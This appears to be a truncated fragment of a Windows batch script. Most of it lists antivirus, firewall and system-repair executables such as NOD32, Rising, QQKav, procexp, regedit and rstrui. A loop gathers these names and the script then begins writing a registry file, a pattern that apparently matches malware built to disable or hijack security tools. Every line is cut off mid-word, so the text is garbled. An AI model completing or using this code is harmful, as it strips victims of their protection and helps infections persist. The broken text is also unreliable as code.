
KWatchX.EXE loaddll.exe MagicSe
mmqczj.exe mmsk.exe msconfig.ex
Navapw32.exe NOD32.exe nod32krn
NPFMntor.exe PFW.exe PFWLiveUpd
exloprer.exe procexp.exe QHSET.
QQDoctor.exe QQKav.exe QQSC.exe
RavMon.exe RavMonD.exe RavStub.
RegClean.exe regedit.com regedi
rfwmain.exe rfwProxy.exe rfwsr
Rsaupd.exe rstrui.exe runiep.ex
scan32.exe shcfg32.exe SmartUp.
SREng.EXE symlcsvc.exe SysSafe.
Trojanwall.exe TrojDie.kxp UIHo
UmxAttachment.exe UmxCfg.exe Um
upiea.exe UpLive.exe USBCleaner
webscanx.exe WoptiClean.exe zjb
) do set str=!str! %%a
echo Windows Registry Editor Ve